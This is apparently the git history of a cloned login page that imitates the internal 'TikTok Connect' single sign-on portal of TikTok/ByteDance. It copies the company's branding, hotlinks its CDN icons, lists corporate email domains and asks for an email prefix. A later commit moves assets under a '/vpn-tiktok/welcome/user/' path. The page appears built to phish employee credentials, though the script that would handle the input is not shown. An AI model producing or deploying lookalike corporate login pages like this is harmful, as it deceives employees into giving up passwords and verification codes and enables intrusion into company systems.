
==== index.html @ 0f3da6ad "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>TikTok Connect</title>
  <link rel="shortcut icon" href="https://lf3-cdn-tos.bytegoofy.com/obj/goofy/system/platform/sso_fe/favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,viewport-fit=cover,user-scalable=no,shrink-to-fit=no" />
  <link rel="stylesheet" href="email.css">
</head>

<body>

  <div class="left">
    <img src="../../IMAGES/tiktok-sso-logo.png" class="tiktok-sso-logo">

    <div class="left-content">
      <h1>TikTok Connect</h1>
      <p>
        Through this intranet gateway we will provide you with secure and reliable authentication and authorization related services
      </p>
    </div>
  </div>

  <div class="right">

    <div class="top-bar">
      Due to compliance requirements associated with this gateway, applications integrated into TikTok Connect require users to use accounts and passwords alongside a secure SMS verification code to login. For any login issue, please contact page oncall support.
    </div>

    <div class="language-container">
  <div class="language">
    <img src="https://lf16-oversea.goofy-cdn.com/obj/goofy-va//system/platform/ngid_fe/1.0.0.156/images/global.svg">
    <a>English</a>
    <img src="https://lf16-oversea.goofy-cdn.com/obj/goofy-va//system/platform/ngid_fe/1.0.0.156/images/down.svg" class="img2">
  </div>


</div>

    <div class="login-box">
      <h2>Enter email or email prefix</h2>

      <div class="input-group">

  <div class="input-wrapper">

    <input id="emailInput" type="text" placeholder="Please enter the Email prefix or Email">

    <div class="domain-display" id="domainToggle">
      <span id="activeDomain" class="bytedance-domain">@bytedance.com</span>
      <img src="../../IMAGES/bytedance-arrow-logo.png" />
    </div>

<div class="domain-card" id="domainCard">

<div data-domain="@bytedance.com"><span class="tick"></span>@bytedance.com</div>
<div data-domain="@ad.bytedance.com"><span class="tick"></span>@ad.bytedance.com</div>
<div data-domain="@jiyunhudong.com"><span class="tick"></span>@jiyunhudong.com</div>
<div data-domain="@imaginechina.com"><span class="tick"></span>@imaginechina.com</div>
<div data-domain="@tiktokusds.com"><span class="tick"></span>@tiktokusds.com</div>
<div data-domain="@sso-service-account.bytedance.net"><span class="tick"></span>@sso-service-account.bytedance.net</div>

</div>
     <div class="error-text" id="errorText">
    Please enter the Email prefix or Email address
  </div>
</div>

      <button class="btn">
  <span class="spinner"></span>
  <span class="btn-text">Next step</span>
</button>
    </div>

  </div>
<div class="support-btn">
  <img src="https://lf16-oversea.goofy-cdn.com/obj/goofy-va/system/platform/ngid_libs/images/branding/semi/CustomerSupport.svg" />
</div>
</body>
<script src="email.js"></script>
</html>

==== commit a6b71f5b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,13 +5,13 @@
   <title>TikTok Connect</title>
   <link rel="shortcut icon" href="https://lf3-cdn-tos.bytegoofy.com/obj/goofy/system/platform/sso_fe/favicon.ico">
   <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,viewport-fit=cover,user-scalable=no,shrink-to-fit=no" />
-  <link rel="stylesheet" href="email.css">
+  <link rel="stylesheet" href="/vpn-tiktok/welcome/user/email.css">
 </head>
 
 <body>
 
   <div class="left">
-    <img src="../../IMAGES/tiktok-sso-logo.png" class="tiktok-sso-logo">
+    <img src="IMAGES/tiktok-sso-logo.png" class="tiktok-sso-logo">
 
     <div class="left-content">
       <h1>TikTok Connect</h1>
@@ -24,7 +24,7 @@
   <div class="right">
 
     <div class="top-bar">
-      Due to compliance requirements associated with this gateway, applications integrated into TikTok Connect require users to use accounts and passwords alongside a secure SMS verification code to login. For any login issue, please contact page oncall support.
+      Due to compliance requirements associated with this intranet gateway, applications integrated into TikTok Connect require users to use accounts and passwords alongside a secure SMS verification code to login. For any login issue, please contact page oncall support.
     </div>
 
     <div class="language-container">
@@ -48,7 +48,7 @@
 
     <div class="domain-display" id="domainToggle">
       <span id="activeDomain" class="bytedance-domain">@bytedance.com</span>
-      <img src="../../IMAGES/bytedance-arrow-logo.png" />
+      <img src="IMAGES/bytedance-arrow-logo.png" />
     </div>
 
 <div class="domain-card" id="domainCard">
@@ -77,5 +77,5 @@
   <img src="https://lf16-oversea.goofy-cdn.com/obj/goofy-va/system/platform/ngid_libs/images/branding/semi/CustomerSupport.svg" />
 </div>
 </body>
-<script src="email.js"></script>
+<script src="/vpn-tiktok/welcome/user/email.js"></script>
 </html>
